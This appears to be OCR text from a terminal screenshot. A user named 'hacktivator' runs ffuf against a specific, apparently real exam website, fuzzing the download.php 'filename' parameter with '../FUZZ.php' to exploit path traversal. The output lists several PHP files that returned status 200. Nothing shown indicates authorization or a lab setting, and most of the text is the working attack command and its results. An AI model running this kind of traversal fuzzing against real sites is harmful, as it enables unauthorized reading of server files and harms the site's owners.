 Activities
Terminal
Oct 29 18:02
hacktivator@cybergh0st: ~
hacktivator@cybergh0st: ~
hacktivator@cybergh0st: ~
hacktivator@cybergh0st: /usr/share/seclists
(hacktivator㉿cybergh0st)-[~]
$ ffuf -u "https://harshithexams.co.in/download.php?filename=../FUZZ.php" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.t
xt -ac
v2.0.0-dev
:: Method : GET
:: URL : https://harshithexams.co.in/download.php?filename=../FUZZ.php
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
[Status: 200, Size: 75, Words: 2, Lines: 5, Duration: 156ms]
* FUZZ: logout
[Status: 200, Size: 2248, Words: 108, Lines: 91, Duration: 90ms]
* FUZZ: download
[Status: 200, Size: 5764, Words: 309, Lines: 154, Duration: 88ms]
* FUZZ: news
[Status: 200, Size: 9890, Words: 1095, Lines: 332, Duration: 101ms]
* FUZZ: downloads
[Status: 200, Size: 5878, Words: 402, Lines: 190, Duration: 133ms]
* FUZZ: comments
[Status: 200, Size: 2830, Words: 186, Lines: 111, Duration: 86ms]
* FUZZ: report